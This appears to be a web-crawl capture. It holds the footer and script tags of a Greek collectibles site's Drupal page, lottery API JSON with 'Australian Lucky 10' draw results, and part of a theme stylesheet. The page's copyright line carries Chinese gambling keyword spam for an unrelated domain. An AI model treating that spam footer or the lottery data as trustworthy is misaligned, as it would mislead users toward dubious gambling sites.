</div>
<br />
<div class="footer_title">GET CONNECTED</div>
<div class="social">
<ul>
<li><a href="https://www.facebook.com/mkontraros/" target="_blank"><img src="png/facebook.png" alt="facebook" /></a></li>
<li><a href="https://www.instagram.com/michael_kontraros_collectibles/" target="_blank"><img src="png/instagram.png" alt="instagram" /></a></li>
<li><a href="https://www.artstation.com/michael_kontraros" target="_blank"><img src="jpg/art-station-logo.jpg" alt="art station" /></a></li>
<li><a href="https://www.puttyandpaint.com/mkontraros" target="_blank"><img src="jpg/puttyandpaint.jpg" alt="putty&amp;paint" /></a></li>
<li><a href="https://www.youtube.com/user/michaelkontraros" target="_blank"><img src="png/youtube.png" alt="youtube" /></a></li>
</ul>
</div>
<div class="footer_title">LOCATION</div>
<div class="footer_txt">
Megalou Alexandrou 86, Nea Smirni, 17122, Athens, Greece
</div>
</div></div>
      </div>
  </div>
</div>

  </div>

			</div>
			<!-- End Footer Second Region -->
			
						
						</div>
		</div>
	  </div>
		<!--End Footer -->

	<div class="footer-bottom">
	  <div class="container">
		<div class="row">
			  <div class="region region-footer-bottom-first">
    
<div id="block-copyright-text" class="fullwidth block-title-1 block-title-center block block-block-content block-block-content9aa87060-a5fc-45a4-8e49-328b7480e54f" >
<div class="container-wrap clearfix">
   
    
        <div class="block-content ">
            <div class="field field-body field-type-text-with-summary field-label-hidden field-item"><p>Copyright © 2025 澳洲幸运10 -幸运澳洲开奖结果正规福彩十号码查询结果-澳洲历史记录查询-澳洲幸运10开奖官网查询|kontesseo.com. All rights reserved.</p></div>
      </div>
  </div>
</div>

  </div>

		</div>
	  </div>
	</div>
</footer>
	<div class="back-to-top"><span class="ion-ios-arrow-up"></span></div>
</div>
</div>
<div class="preloader">
	<div class="preloader-spinner"></div>
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"node\/169","currentPathIsAdmin":false,"isFront":true,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"google_analytics":{"account":"UA-181032316-1","trackOutbound":true,"trackMailto":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":true,"trackUrlFragments":true},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true,"\/search\/node":true},"statistics":{"data":{"nid":"169"},"url":"\/core\/modules\/statistics\/statistics.php"},"user":{"uid":0,"permissionsHash":"b51fdd581afdca392b41bee16e3286a45604759ec2bd15d34b95afe43027b4c6"}}</script>
<script src="https://www.mkontraros.com/core/assets/vendor/jquery/jquery.min.js?v=3.5.1"></script>
<script src="https://www.mkontraros.com/core/assets/vendor/jquery-once/jquery.once.min.js?v=2.2.3"></script>
<script src="https://www.mkontraros.com/core/misc/drupalSettingsLoader.js?v=9.0.7"></script>
<script src="https://www.mkontraros.com/core/misc/drupal.js?v=9.0.7"></script>
<script src="https://www.mkontraros.com/core/misc/drupal.init.js?v=9.0.7"></script>
<script src="js/bootstrap.min8705.js?v=9.0.7"></script>
<script src="js/owl.carousel.min8705.js?v=9.0.7"></script>
<script src="js/shuffle.modernizr.min8705.js?v=9.0.7"></script>
<script src="js/shuffle.min8705.js?v=9.0.7"></script>
<script src="js/jquery.slimscroll.min8705.js?v=9.0.7"></script>
<script src="js/jquery.smartmenus.min8705.js?v=9.0.7"></script>
<script src="js/jquery.easing.min5ad5.js?stzl0s"></script>
<script src="js/jquery.appear5ad5.js?stzl0s"></script>
<script src="js/jquery.easypiechart.min5ad5.js?stzl0s"></script>
<script src="js/jquery.countto5ad5.js?stzl0s"></script>
<script src="js/progress-bar5ad5.js?stzl0s"></script>
<script src="js/script5ad5.js?stzl0s"></script>

	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://xy678kjw.com/webapp/html/public/footer.html
body_size: 81
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - xy678kjw.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10012
body_size: 291
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-21 00:27:41","lotCode":10012,"lotName":"澳洲幸运10","iconUrl":"","totalCount":288,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"01,09,02,03,06,05,08,10,07,04","drawCount":5,"preDrawDate":"2026-01-21","preDrawTime":"2026-01-21 00:23:40","drawTime":"2026-01-21 00:28:40","preDrawIssue":21291314,"drawIssue":21291315,"firstNum":1,"secondNum":9,"thirdNum":2,"fourthNum":3,"fifthNum":6,"sixthNum":5,"seventhNum":8,"eighthNum":10,"ninthNum":7,"tenthNum":4,"sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10012
body_size: 238
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-21 00:23:40","preDrawIssue":21291314,"preDrawCode":"01,09,02,03,06,05,08,10,07,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:18:40","preDrawIssue":21291313,"preDrawCode":"02,05,04,06,01,03,10,07,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:13:40","preDrawIssue":21291312,"preDrawCode":"05,02,04,06,10,09,08,07,03,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:08:40","preDrawIssue":21291311,"preDrawCode":"09,06,03,02,05,01,04,10,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:03:40","preDrawIssue":21291310,"preDrawCode":"05,03,07,09,02,10,01,08,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10012
body_size: 328
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":971429,"preDrawCode":"01,09,02,03,06,05,08,10,07,04","drawCount":5,"preDrawDate":"2026-01-21","preDrawTime":"2026-01-21 00:23:40","drawTime":"2026-01-21 00:28:40","preDrawIssue":21291314,"drawIssue":21291315,"enable":0,"firstSingleCount":4,"firstDoubleCount":1,"firstBigCount":1,"firstSmallCount":4,"secondSingleCount":3,"secondDoubleCount":2,"secondBigCount":2,"secondSmallCount":3,"thirdSingleCount":2,"thirdDoubleCount":3,"thirdBigCount":1,"thirdSmallCount":4,"fourthSingleCount":2,"fourthDoubleCount":3,"fourthBigCount":3,"fourthSmallCount":2,"fifthSingleCount":2,"fifthDoubleCount":3,"fifthBigCount":2,"fifthSmallCount":3,"sixthSingleCount":4,"sixthDoubleCount":1,"sixthBigCount":2,"sixthSmallCount":3,"seventhSingleCount":1,"seventhDoubleCount":4,"seventhBigCount":3,"seventhSmallCount":2,"eighthSingleCount":2,"eighthDoubleCount":3,"eighthBigCount":5,"eighthSmallCount":0,"ninthSingleCount":4,"ninthDoubleCount":1,"ninthBigCount":4,"ninthSmallCount":1,"tenthSingleCount":1,"tenthDoubleCount":4,"tenthBigCount":2,"tenthSmallCount":3,"sumSingleCount":3,"sumDoubleCount":2,"sumBigCount":1,"sumSmallCount":4,"firstDragonCount":3,"firstTigerCount":2,"secondDragonCount":1,"secondTigerCount":4,"thirdDragonCount":0,"thirdTigerCount":5,"fourthDragonCount":1,"fourthTigerCount":4,"fifthDragonCount":3,"fifthTigerCount":2}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10012
body_size: 69
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":3,"state":6,"count":5},{"rank":8,"state":3,"count":5},{"rank":3,"state":4,"count":4},{"rank":4,"state":6,"count":4},{"rank":6,"state":1,"count":4},{"rank":7,"state":2,"count":4},{"rank":9,"state":1,"count":4},{"rank":1,"state":4,"count":3},{"rank":3,"state":2,"count":3},{"rank":7,"state":3,"count":3},{"rank":11,"state":4,"count":3},{"rank":1,"state":6,"count":2},{"rank":2,"state":1,"count":2},{"rank":6,"state":4,"count":2},{"rank":9,"state":3,"count":2},{"rank":10,"state":2,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://kontesseo.com/css/style5ad5.css?stzl0s
body_size: 29885
content:
@charset "utf-8";
/*---------------------------------------------------
Project:		WOSH DRUPAL 8 THEME
---------------------------------------------------*/

/*---------------------------------------------------*/
/*	GENERAL
/*---------------------------------------------------*/

html, body {
    margin: 0;
    padding: 0;
}
body {
	-webkit-font-smoothing: antialiased;
	font-family: 'Lato', Arial, sans-serif;
	font-size: 14px;
	line-height: 1.7;
    font-weight: 400;
	color: #555555;
	background-color: #ffffff;
}
p {	margin: 0 0 15px 0; }
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
	font-weight: 400;
    line-height: 1.3;
	color: #333333;
	margin-top: 0;
}
h1, .h1 { font-size: 35px; }
h2, .h2 { font-size: 29px; }
h3, .h3 { font-size: 23px; }
h4, .h4 { font-size: 18px; }
h5, .h5 { font-size: 15px; }
img {
	max-width: 100%;
	height: auto;
}
a { color: #333333; }
a, a:hover, a:focus, a:visited {
	text-decoration: none;
	outline: none;
}
ol, ul {
    padding: 0;
	margin-bottom: 0;
	list-style-position: inside;
}
.clearfix {
	clear: left;
}
.nav>li>a {
	padding: 0;
}

/*	FIELD */
.field-label {
	font-weight: bold;
}
.field-label-inline .field-label {
    display: inline-block;
    float: left;
    margin-right: 7px;
}

/*	PROFILE */
.profile > div {
	padding-right: 5px;
	display: inline-block;
	vertical-align: top;
}
.profile h4.label {
	color: #333333;
	display: block;
	text-align: left;
	margin-bottom: 5px;
}

/*---------------------------------------------------*/
/*	LAYOUT
/*---------------------------------------------------*/
.wrapper {
	padding: 0;
	margin: 0 auto;
	margin-bottom: -1px;
	display: block;
    position: relative;
	background-color: #f9f9f9;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
}
.layout-wrap {
	position: relative;
}
#page,
.container-wrap {
	margin: 0 auto;
}
.region,
.container-wrap {
	width: 100%;
}
.page-wrapper {
	padding: 70px 0px;
}
.path-frontpage .page-wrapper {
	padding: 0;
}
.contextual-region {
	max-width: 100%;
}

/*---------------------------------------------------*/
/*	BLOCK
/*---------------------------------------------------*/
.block {
	position: relative;
	background-size: cover;
}
.page-wrapper .block {
	margin-bottom: 45px;
}
.block,
.sidebar .block {
	margin-bottom: 35px;
}
.path-frontpage .page-wrapper .block {
	margin-top: 55px;
	margin-bottom: 0;
}
.block-core,
.page-wrapper .block-core,
.block-system,
.page-wrapper .block-system {
	margin: 0px !important;
	padding: 0;
}
#header .block,
#slider .block {
	margin: 0;
}
.content-wide .block {
	margin-bottom: 0;
	padding-top: 80px;
	padding-bottom: 80px;
}
.content-wide .block-local-tasks-block {
	padding: 0;
}
.footer-widget .block {
	margin: 0;
}
.content-wide .container-wrap,
#slider .norm-width .container-wrap {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.content-wide .fullwidth .container-wrap,
#slider .fullwidth .container-wrap {
	max-width: 100% !important;
	padding: 0;
}
.post-content {
	position: relative;
}

/*---------------------------------------------------*/
/*	BLOCK TITLE
/*---------------------------------------------------*/
.block .block-title-wrap {
	position: relative;
	width: 100%;
	max-width: 1140px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 45px;
}
.block .block-title-content {
	position: relative;
	max-width: 680px;
}
.content-layout .block .row.block-title-wrap {
	margin-right: 0;
	margin-left: 0;
}
.block-title {
	position: relative;
	margin-top: 0;
	margin-bottom: 10px;
}
.block-title-wrap .block-subtitle {
	font-weight: 300;
    color: #777777;
    display: inline-block;
	display: block;
    margin-bottom: 0;
	margin-top: 0;
}
.sidebar .block-title {
	font-size: 23px;
}
.sidebar .block-title-wrap {
	margin-bottom: 25px;
}
#footer .block-title-wrap {
	margin: 0;
	margin-bottom: 20px;
}
.title-light .block-title {
	color: #ffffff;
}
.title-light .block-subtitle {
	color: #f0f0f0;
}

/* BLOCK TITLE STYLE */
.block-title-2 .block-title {
	margin-bottom: 0;
}
.block-title-2 .block-title-wrap .block-subtitle {
	margin-bottom: 15px;
}
/* BLOCK CENTER TITLE */
.title-center .block-title,
.block-title-center .block-title-wrap {
	text-align: center;
}
.block-title-center .block-title-content,
.text-center .block-title-content {
	margin-left: auto;
	margin-right: auto;
}

/* BLOCK RIGHT TITLE */
.block-title-right .block-title-wrap {
	text-align: right;
}
.block-title-right .block-subtitle {
	max-width: 100%;
}

/*---------------------------------------------------*/
/*	PAGE TITLE
/*---------------------------------------------------*/
#page-title {
	padding: 80px 0;
	margin-top: 0;
	margin-bottom: 0;
	background-image: url(../jpg/title-bg.jpg);
	background-attachment: fixed;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: top center;
	position: relative;
	font-size: 14px;
}
#page-title h1 {
    font-size: 28px;
	line-height: 1.1;
    display: block;
}
#page-title .block {
	margin: 0;
}

/*---------------------------------------------------*/
/*	BREADCRUMB
/*---------------------------------------------------*/
.breadcrumb {
	background: none;
	padding: 0;
	margin: 0;
	border: none;
	border-radius: 0;
	display: block;
}
.breadcrumb ul{
	padding: 0;
	margin: 0;
}
.breadcrumb ul li {
	display: inline-block;
}
.breadcrumb ul li a {
	font-size: 14px;
}
.breadcrumb ul li:after {
	content: "›";
	margin: 0 3px;
	line-height: 0;
}
.breadcrumb ul li:last-child:after {
	display: none;
}

/*---------------------------------------------------*/
/*	PRELOADER IMAGE
/*---------------------------------------------------*/
.preloader {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #ffffff;
	z-index: 13000;
	height: 100%;
}

.preloader-spinner {
	width: 40px;
	height: 40px;
	background-color: #e42555;
	border-radius: 50%;
	position: relative;
	top: 50%;
	margin: -20px auto auto auto;
	-webkit-animation: sk-scaleout 1.0s infinite ease-in-out;
	animation: sk-scaleout 1.0s infinite ease-in-out;
}

@-webkit-keyframes sk-scaleout {
  0% { -webkit-transform: scale(0) }
  100% {
    -webkit-transform: scale(1.0);
    opacity: 0;
  }
}

@keyframes sk-scaleout {
  0% { 
    -webkit-transform: scale(0);
    transform: scale(0);
  } 100% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
    opacity: 0;
  }
}

/*---------------------------------------------------*/
/*	FORM
/*---------------------------------------------------*/
input,
button,
select,
textarea {
	padding: 10px;
	border: 1px solid #ecedee;
	background-color: transparent;
	outline: none !important;
	max-width: 100%;
}
input[type=search] {
    background-color: #ffffff;
	color: #333333;
}
.form-text {
	margin-top: 0;
}

/* FORM COMPONENTS */
form .field-multiple-table {
	margin: 0;
}
form .field-multiple-table .field-multiple-drag {
	width: 30px;
	padding-right: 0;
}
[dir="rtl"] form .field-multiple-table .field-multiple-drag {
	padding-left: 0;
}
form .field-multiple-table .field-multiple-drag .tabledrag-handle {
	padding-right: .5em;
}
[dir="rtl"] form .field-multiple-table .field-multiple-drag .tabledrag-handle {
	padding-right: 0;
	padding-left: .5em;
}
form .field-add-more-submit {
	margin: .5em 0 0;
}
.form-item,
.form-actions {
	margin-top: 1em;
	margin-bottom: 1em;
}
tr.odd .form-item,
tr.even .form-item {
	margin-top: 0;
	margin-bottom: 0;
}
.form-composite > .fieldset-wrapper > .description,
.form-item .description {
	font-size: 0.85em;
}
label.option {
	display: inline;
	font-weight: normal;
}
.form-composite > legend,
.label {
	display:inline;
	font-size: inherit;
	font-weight: bold;
	margin: 0;
	padding: 0;
}
.form-checkboxes .form-item,
.form-radios .form-item {
	margin-top: 0.4em;
	margin-bottom: 0.4em;
}
.form-type-radio .description,
.form-type-checkbox .description {
	margin-left: 2.4em;
}
[dir="rtl"] .form-type-radio .description,
[dir="rtl"] .form-type-checkbox .description {
	margin-left: 0;
	margin-right: 2.4em;
}
.marker {
	color: #e00;
}
.form-required:after {
	content: '*';
	vertical-align: middle;
	display: inline-block;
	width: 6px;
	margin: 0 0.3em;
    color: red;
}
abbr.tabledrag-changed,
abbr.ajax-changed {
	border-bottom: none;
}
.form-item input.error,
.form-item textarea.error,
.form-item select.error {
	border: 2px solid red;
}

/* Inline error messages. */
.form-item--error-message:before {
	content: '';
	display: inline-block;
	height: 14px;
	width: 14px;
	vertical-align: sub;
	color: red;
	background-size: contain;
}

/* CONTACT FORM */
.contact-message-form select option,
.contact-message-form select * {
	color: #555555 !important;
}

.contact-message-form label {
    display: block;
    text-transform: uppercase;
    font-weight: 400;
}
.contact-message-form .form-item-copy label {
	display: inline-block;
}
.contact-message-feedback-form .form-item,
.contact-message-feedback-form .form-actions {
	margin-top: 0;
	margin-bottom: 25px;
	/*text-align: center;*/
}
.contact-message-feedback-form .form-actions {
	margin-bottom: 0;
}
.contact-message-feedback-form input,
.contact-message-feedback-form textarea {
	width: 100%;
}
.contact-message-feedback-form input[type="submit"] {
	width: auto;
}
.block-contact-block #edit-preview {
	display: none;
}

@media (min-width: 768px) {
	.contact-message-feedback-form.block-contact-block .form-item-name,
	.contact-message-feedback-form.block-contact-block .form-item-mail {
		width: 48%;
		float: left;
	}
	.contact-message-feedback-form.block-contact-block .form-item-name {
		margin-right: 4%;
	}
	
}

/* RESERVATION FORM */
.contact-message-reservation-form .form-item {
    margin: 0;
    margin-bottom: 1.2em;
}
.contact-message-reservation-form .form-wrapper {
	margin: 0;
}
.contact-message-reservation-form input,
.contact-message-reservation-form .form-item-field-guests select,
.contact-message-reservation-form textarea {
	width: 100%;
}
.contact-message-reservation-form .button {
	width: auto;
}
.contact-message-reservation-form legend {
	display: none;
}
.contact-message-reservation-form form {
	max-width: 650px;
	padding: 30px;
	margin-right: auto;
	margin-left: auto;
}
.contact-message-reservation-form #edit-preview,
.contact-message-reservation-form #edit-preview--3 {
	display: none;
	visibility: hidden;
}

/* USER LOGIN FORM */
.user-login-form,
.user-form,
.user-pass{
	max-width: 650px;
	margin: 40px auto;
	border: 1px solid #efefef;
	padding: 20px 30px;
}
.user-login-form .form-text,
.user-login-form .form-email,
.user-form .form-text,
.user-form .form-email,
.user-pass .form-text{
	width: 100%;
}
.form-composite > .fieldset-wrapper > .description,
.form-item .description {
	font-size: 11px;
	color: #999;
	font-style: italic;
}

/*---------------------------------------------------*/
/*	SEARCH FORM
/*---------------------------------------------------*/
.search-block-form form{
	display: table;
	width: 100%;
}
.search-block-form .form-item,
.search-block-form .form-actions,
#search-modal .views-exposed-form .form-item-text,
#search-modal .views-exposed-form .form-actions {
	display: table-cell;
	vertical-align: top;
}
.search-block-form input{
	width: 100%;
	margin: 0;
	border: 1px solid #eeeeee;
	border-right: none;
}
.search-block-form input[type="submit"],
.search-form input[type="submit"] {
	padding: 15px 15px 14px 15px;
	border: 1px solid #e42555;
	border-radius: 0px 2px 2px 0px;
}
.search-block-form input[type="submit"]:hover,
.search-form input[type="submit"]:hover {
    border-color: #333333;
}
.search-result-title {
	display: inline-block;
}
.search-content .block {
	margin: 0 !important;
}
.search-content .block-search input {
	width: 100%;
	background-color: #f7f7f7;
	padding: 10px 65px 10px 15px;
}
.search-content .block-search input[type="submit"],
.modal-wrapper .form-submit {
	background-color: #e42555;
	background-image: url(../png/icon-search-light.png);
	background-repeat: no-repeat; 
	background-position: center center;
    border: 0;
    border-radius: 0 2px 2px 0;
	border-radius: 0;
    text-transform: uppercase;
    margin: 0;
	text-indent: -9999px;
    position: absolute;
    right: 0px;
    top: 0;
	height: 100%;
    width: 50px;
	padding: 0;
}

/*---------------------------------------------------*/
/*	TABLE
/*---------------------------------------------------*/
table {
	width: 100%;
	margin-bottom: 20px;
	border: 1px solid #ecedee;
}
table tbody {
	border-top: none;
	border-bottom: 1px solid #ecedee;
}
table tr.even,
table tr.odd,
th {
	background-color: transparent;
	border-bottom: 1px solid #ecedee;
}
thead tr th,
thead tr td,
tbody tr th,
tbody tr td {
	padding: 8px;
	line-height: 142%;
	vertical-align: middle;
	border-right: 1px solid #efefef;
}
td.active {
    background-color: transparent;
}
table thead {
	text-transform: uppercase;
	background: #f5f5f5;
}
table tr {
	border-bottom: 1px solid #eeeeee;
}

.flipped-table table {
	text-align: center;
	table-layout: fixed;
}
.flipped-table table th,
.flipped-table table td {
    border-right: 1px solid #efefef;
    padding: 15px;
}
.flipped-table table th {
	background-color: #f8f8f8;
	font-size: 16px;
	font-weight: 500;
	width: 280px;
	padding: 15px 25px;
}
table .flag i {
	display: none;
}

/*---------------------------------------------------*/
/*	TASK BAR
/*---------------------------------------------------*/
.task-bar .tabs {
  margin: 1em 0;
}
.task-bar ul.tabs {
  list-style: none;
  margin: 0 0 0.5em;
  padding: 0;
}
.task-bar .tabs > li {
  display: inline-block;
  margin-right: 0.3em;
}
[dir="rtl"] .tabs > li {
  margin-left: 0.3em;
  margin-right: 0;
}
.task-bar .tabs a {
  display: block;
  padding: 0.2em 1em;
  text-decoration: none;
}
.task-bar .tabs a.is-active {
  background-color: #eeeeee;
}
.task-bar .tabs a:focus,
.task-bar .tabs a:hover {
  background-color: #f5f5f5;
}
.task-bar {
	text-align: center;
}
.task-bar.alert {
	    margin-bottom: 0;
}
.task-bar ul.tabs {
    margin: 0;
    border-bottom: 1px solid #eeeeee;
	text-transform: uppercase;
    font-size: 12px;
}
.task-bar.alert-dismissable .close,
.task-bar.alert-dismissible .close {
    right: 0;
}

/* PAGER */
.pager {
  padding-left: 0;
  margin: 20px 0;
  text-align: center;
  list-style: none;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 50px;
	font-size: 13px;
}
.pager li.is-active a,
.pager li.pager__item.is-active > a,
.pager li > a:hover {
	color: #ffffff;
	border-color: #e42555;
	 background-color: #e42555;
}


.views-infinite-scroll-content-wrapper {
	margin-bottom: 30px;
}

.views-more-link {
	display: block;
    margin-top: 10px;
}
.views-more-link:after {
	content: "\f101";
	font-family: 'FontAwesome';
	margin-left: 5px;
}

/*---------------------------------------------------*/
/*	STATUS MESSAGES
/*---------------------------------------------------*/
.messages {
	margin: 0 0 10px;
	padding: 15px;
	position: relative;
}
.messages a {
	color: #333333;
	text-decoration:underline;
}
.messages.status {
	background: #A8DA58;
}
.messages.error {
	background: #E46539;
}
.messages.warning {
	background: #eb8314;
}
.commerce-order-item-add-to-cart-form .task-bar {
	display: none;
}

/* STATUS MESSAGES SYMBOLS */
.messages.status:before,
.messages.error:before,
.messages.warning:before {
	font-family: 'FontAwesome';
	font-size: 24px;
	position: absolute;
	left: 0;
	top: 0;
	width: 55px;
	text-align: center;
	height: 100%;
	padding-top: 15px;
}
.messages.status:before {
	content: "\f00c";
	font-size: 20px;
	background-color: #81AB3E;
	padding-top: 13px;
}
.messages.error:before {
	content: "\f00d";
	background-color: #CB291D;
}
.messages.warning:before {
	content: "\f12a";
	background-color: #e2630b;
}

/*---------------------------------------------------*/
/*	MENU NAVIGATION
/*---------------------------------------------------*/

/* LINKS INLINE */
ul.links.inline {
	padding: 0;
}
ul.links.inline li {
	list-style: none;
	display: inline-block;
	padding-right: 10px;
}

/* MAIN MENU */
.main-menu {
	position: relative;
	z-index: 99;
}

/* SIDEBAR MENU */
.sidebar ul.menu {
	list-style-type: none;
}
.sidebar ul.menu li a {
	margin-bottom: 10px;
	display: block;
	position: relative;
}
.sidebar ul.menu li a.is-active {
    color: #e42555;
}
.menu .list-count {
    position: absolute;
    right: 26px;
    top: 10px;
}
.nav>li>a:focus,
.nav>li>a:hover {
    background-color: transparent;
}


/*---------------------------------------------------*/
/*	BRANDING
/*---------------------------------------------------*/
.site-branding {
	margin: 0;
}
.brand.logo {
	max-width: 140px;
    line-height: 96px;
	padding: 20px 30px 30px 30px !important;
}
.brand.logo a {
    display: inline-block;
    vertical-align: middle;
}
.site-name a {
	font-size: 25px;
	line-height: 1.2;
}
.navbar-brand {
	padding: 0;
}

/*---------------------------------------------------*/
/*	HEADER CONTENT
/*---------------------------------------------------*/

.header {
	margin-bottom: 0;
	border: none;
	border-radius: 0;
	line-height: 0;
	position: relative;
}
.sticky-header .header-content,
.sticky-header .sticky .header-content {
	transition: 0.5s;
	position: relative;
}

/* Modal Search */
.modal-wrapper {
	background: rgba(0, 0, 0, 0.7);
}
.modal-wrapper .block-search {
    margin-bottom: 0;
}
.modal-wrapper .modal-content {
	background-color: transparent;
	border: none;
}
.modal-wrapper.modal.show .modal-dialog {
    -webkit-transform: translate(0,100%);
    transform: translate(0,100%);
}
.modal-wrapper .close {
    font-size: 50px;
    margin-bottom: 40px;
    color: #ffffff;
    z-index: 5;
    opacity: 0.9;
    text-shadow: none;
    font-weight: 300;
}
.modal-wrapper .form-search {
	background-color: transparent;
	border: none;
	border: 1px solid #dddddd;
	border-radius: 2px;
	font-size: 25px;
	font-weight: 300;
	color: #f9f9f9;
	padding: 5px 45px 5px 15px;
}
.modal-wrapper .form-submit {
	display: block;
	width: 55px;
	transition: none !important;
}

/*	HEADER SHOPPING */
.header-element .shopping-cart-bar {
    width: 330px;
    overflow: hidden;
    display: none;
    position: absolute;
    right: -12px;
	top: 73px;
	z-index: 9;
    background-color: #ffffff;
	display: none;
}
.header-element .header-element-cart:hover .shopping-cart-bar {
	display: block;
}
.header-element #shopping-cart .cart-block-items.collapsed {
    display: block;
    margin-bottom: 20px;
	font-size: 13px;
}
.header-element #shopping-cart .block-title-wrap {
    display: none;
}
.shopping-cart-wrap {
    padding: 25px 15px;
}
.shopping-cart-wrap table tbody,
.shopping-cart-wrap table {
	border: none;
}
.shopping-cart-wrap table tr {
    border-color: #f6f6f6;
    margin-bottom: 13px;
}
.shopping-cart-wrap table tr:last-child {
	border: none;
}
.shopping-cart-wrap .cart-block-summary {
    background-color: #f6f6f6;
}
.cart-block-summary-links a {
    text-transform: uppercase;
    font-weight: 700;
}

.header-icon {
	line-height: 96px;
	text-align: center;
	min-width: 23px;
	color: #333333;
	padding: 0;
	font-size: 22px;
	cursor: pointer;
	display: inline-block;
	border: none;
}
.header-element-item {
	margin-left: 15px;
	display: inline-block;
	text-align: left;
}
.header-element-icon .header-element-item:first-child {
	margin-left: 0 !important;
}
.header .header-icon {
	color: #333333;
}
.header-element .dropdown-toggle:after {
    display: none;
}
.header-element .dropdown-menu {
    top: 100%;
    left: 0;
    padding: 0;
    font-size: 14px;
    background-color: transparent;
    background-clip: none;
    border: none;
    border-radius: 0;
	margin: 0;
}
.header-element .user-account-block-wrap {
	margin-left: -4.5em;
	transition: 0.5s;
}
.header-element-account {
	position: relative;
}
.navbar-toggler.account-icon,
.navbar-toggler.cart-icon {
	display: block;
}

.user-account-block-wrap ul.menu {
	position: relative;
	background-color: #ffffff;
	padding: 0;
	border: 1px solid #eaeaea;
	border-radius: 2px !important;
	box-shadow: 0 5px 9px rgba(0, 0, 0, 0.1);
	width: 11em;
	display: block;
}
.user-account-block-wrap:before,
.user-account-block-wrap:after {
    content: '';
    position: absolute;
    top: -17px;
	left: 5em;
	margin-left: -3px;
    width: 0;
    height: 0;
	box-sizing: inherit;
    overflow: hidden;
    border-width: 9px;
    border-style: dashed dashed solid dashed;
    border-color: transparent transparent #eaeaea transparent;
}
.user-account-block-wrap:after {
    top: -15px;
    margin-left: -2px;
    border-width: 8px;
    border-color: transparent transparent #ffffff transparent;
}
.user-account-block-wrap .menu a {
	line-height: 1;
	display: block;
	padding: 12px 20px;
	text-transform: capitalize;
}
.user-account-block-wrap .menu a:hover {
    background: #f5f5f5;
}

/*---------------------------------------------------*/
/*	FOOTER
/*---------------------------------------------------*/
.footer {
	color: #dddddd;
	position: relative;
}
.footer a {
	color: #d0d0d0;
    display: block;
}
.footer-widget {
	background-color: #212121;
	padding: 0;
}
.footer-widget .block {
	padding: 80px 15px 60px 15px;
}
.footer-widget .footer-widget-section .block:nth-child(2),
.footer-widget .footer-widget-section .block:nth-child(3) {
	padding-top: 0;
}
.footer-widget .footer-widget-section:first-child .block {
	padding-left: 0;
}
.footer-widget .footer-widget-section:last-child .block {
	padding-right: 0;
}
.footer .block-title {
	color: #ffffff;
    font-size: 23px;
}
.footer .block-subtitle {
	font-size: 15px;
}

/* FOOTERWIDGET MENU */
.footer-widget ul {
	list-style-type: none;
}
.footer-widget a:hover {
